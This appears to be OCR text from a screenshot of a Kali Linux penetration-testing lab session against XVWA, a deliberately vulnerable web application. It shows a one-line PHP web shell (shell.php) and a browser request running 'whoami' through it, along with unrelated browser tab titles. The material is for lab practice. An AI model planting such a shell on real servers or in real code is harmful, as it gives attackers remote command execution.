 [Burp Suite Professional ...
Mozilla Firefox
*AgendA.txt
cyber-guy@Security: /va...
06:29 PM
20%
EN
cyber-guy@Security:/var/www/html/xvwa/vulnerabilities/sqli
File Actions Edit View Help
GNU nano 5.2 shell.php
<?php system($_GET["shell"]);?>
[ Read 1 line ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line
Mozilla Firefox
artists
127.0.0.1/xvwa/vulnerabilitie
s/sqli/shell.php?shell=whoami
Search
Kali Linux
NetHunter
www-data
Search with Google
KNET Payment Page
kpay.com.kw/kpg/paymentpage.htm?PaymentID=11020202
YouTube Studio
studio.youtube.com
lg.png (PNG Image, 1024 × 1024 pixels) - Scaled (71
http://challenges.ebflearn.com/aouth/Test/niv2/lg.png
(1) YouTube
youtube.com
XVWA - Xtreme Vulnerable Web Application
http://127.0.0.1/xvwa/vulnerabilities/sqli/
artists — Switch to Tab
Facebook – log in or sign up
facebook.com